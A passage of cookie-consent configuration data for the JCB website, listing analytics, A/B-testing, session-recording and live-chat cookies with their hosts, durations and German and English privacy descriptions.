user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Wir nutzen als Consent Management Provider (“CMP”) die von Baycloud Systems Limited, 4 Wharfe Mews, Cliffe Terrace, Wetherby, West Yorkshire, LS22 6LX („Baycloud“), bereitgestellte Lösung. Das Einwilligungsmanagement kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im Einwilligungsmanagement aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des Einwilligungsmanagements ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Baycloud erhebt und verarbeitet hierzu Ihre IP-Adresse und Cookie-ID für Unilever. Die Cookies bleiben für maximal 30 Tage erhalten. Dabei werden Ihre Daten auch an Baycloud übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch Baycloud finden Sie unter: https://cookieq.eu/privacy.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird in der Regel von einer Website gesetzt, die Taw.to verwendet, was ein Live-Chat-Dienst ist. Dieses Cookie speichert den Endbenutzer, sodass vergangene Chatunterhaltungen identifiziert werden können, um den Service zu verbessern.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","thirdPartyDescription":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"9db9ef3f-cc77-4789-85aa-7949e27518b5","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies ermöglichen es uns, Besuche und Verkehrsquellen zu zählen, damit wir die Leistung unserer Website messen und verbessern können. Sie unterstützen uns bei der Beantwortung der Fragen, welche Seiten am beliebtesten sind, welche am wenigsten genutzt werden und wie sich Besucher auf der Website bewegen. Alle von diesen Cookies erfassten Informationen werden aggregiert und sind deshalb anonym. Wenn Sie diese Cookies nicht zulassen, können wir nicht wissen, wann Sie unsere Website besucht haben.","GroupDescriptionOTT":"Diese Cookies ermöglichen es uns, Besuche und Verkehrsquellen zu zählen, damit wir die Leistung unserer Website messen und verbessern können. Sie unterstützen uns bei der Beantwortung der Fragen, welche Seiten am beliebtesten sind, welche am wenigsten genutzt werden und wie sich Besucher auf der Website bewegen. Alle von diesen Cookies erfassten Informationen werden aggregiert und sind deshalb anonym. Wenn Sie diese Cookies nicht zulassen, können wir nicht wissen, wann Sie unsere Website besucht haben.","GroupNameMobile":"Leistungs-Cookies","GroupNameOTT":"Leistungs-Cookies","GroupName":"Leistungs-Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dies ist ein von Google Analytics festgelegtes Mustertyp-Cookie, bei dem das Musterelement auf dem Namen die eindeutige Identitätsnummer des Kontos oder der Website enthält, auf die es sich bezieht. Es scheint eine Variation des _gat Cookies zu sein, der verwendet wird, um die Menge der datenerfassungen Daten zu begrenzen, die von Google auf Websites mit hohem Verkehrsaufkommen aufgezeichnet werden.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieser Cookie unterscheidet zwischen neuen und wiederkehrenden Besuchern.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie testet, ob der Browser so eingestellt ist, dass Cookies zugelassen werden.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, Bildlauf und hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie stellt sicher, dass ein Besucher immer die gleiche Version einer Seite sieht und verwendet wird, um das Verhalten zu verfolgen, um die Leistung verschiedener Seitenversionen zu messen.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieses Cookie stellt sicher, dass ein Besucher immer die gleiche Version einer Seite sieht und verwendet wird, um das Verhalten zu verfolgen, um die Leistung verschiedener Seitenversionen zu messen.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dieser Cookie-Name ist google Universal Analytics zugeordnet. Dies scheint ein neues Cookie zu sein und ab Frühjahr 2017 sind keine Informationen von Google verfügbar.  Es scheint einen eindeutigen Wert für jede besuchte Seite zu speichern und zu aktualisieren.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Allgemeines Sitzungscookie, das von Websites verwendet wird, die in JSP geschrieben sind. Wird normalerweise verwendet, um eine anonyme Benutzersitzung durch den Server aufrechtzuerhalten.","thirdPartyDescription":"Allgemeines Sitzungscookie, das von Websites verwendet wird, die in JSP geschrieben sind. Wird normalerweise verwendet, um eine anonyme Benutzersitzung durch den Server aufrechtzuerhalten.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used 